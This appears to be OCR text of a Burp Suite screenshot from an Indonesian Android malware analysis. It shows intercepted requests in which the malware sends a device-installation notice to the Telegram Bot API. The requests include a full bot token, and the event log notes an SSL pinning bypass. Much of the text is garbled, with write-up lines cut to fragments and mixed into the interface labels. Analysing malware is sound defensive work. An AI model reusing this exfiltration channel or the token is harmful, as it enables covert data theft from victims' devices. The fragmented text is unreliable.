 1 2 3 4 2 x64 15:22
Burp Project Intruder Repeater View Help Param Miner Burp Suite Community Edition v2025.8.8 - Temporary Project
File
Target Proxy Intruder Repeater Collaborator Comparer Sequencer Decoder Logger Organizer Extensions Learn CO2
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward all Drop all Request to https://api.telegram.org:443 [149.154.167.220] Open browser
Time Type Direction Method URL Status code Length
15:21:57 18 Oct 2025 HTTP → Request GET https://api.telegram.org/bot7488462937:AAGBVYJ1fjc10Vgzt8ZqCzmC3PsmRwnNwio/sendMessage?parse_mode=markdown&chat_id=&text...
15:21:57 18 Oct 2025 HTTP → Request GET https://api.telegram.org/bot7488462937:AAGBVYJ1fjc10Vgzt8ZqCzmC3PsmRwnNwio/sendMessage?parse_mode=markdown&chat_id=67258...
15:21:57 18 Oct 2025 HTTP → Request GET https://api.telegram.org/bot7488462937:AAGBVYJ1fjc10Vgzt8ZqCzmC3PsmRwnNwio/sendMessage?parse_mode=markdown&chat_id=67258...
Malwa
serve
pelak
bisa
4
5 1. Di
6 2. Me
7 3. Iz
8 4. Ul
9 5. Li
10
11 Disin
melak
12
13 ## Me
14
15 Saya
MOBsf
16
17 ![Gam
18 - Sem
19
20 ![Gam
21 - Say
22
23 ![Gam
24 - Int
25
26 ![Gam
27 - Con
28
29 ![Gam
30 - Say
31
32
nya ke
a dengan
flag yang
rhatian saya
sak host,
Request
Pretty Raw Hex \n
1 GET /bot7488462937:AAGBVYJ1fjc10Vgzt8ZqCzmC3PsmRwnNwio/sendMessage?parse_mode=markdown&chat_id=&text=
*Terinstall%20Perangkat%20:*%20_Android-x86%20-%20VirtualBox_ HTTP/1.1
2 Host: api.telegram.org
3 Accept-Encoding: gzip, deflate, br
4 User-Agent: okhttp/4.9.0
5 Connection: keep-alive
6
7
Inspector
Request attributes 2
Request query parameters 3
Request body parameters 0
Request cookies 0
Request headers 4
Inspector
Search 0 highlights
Event log (9) All issues Memory: 145.8MB Disabled
[SSL Pinning Bypass] CertificateTransparencyInterceptor not found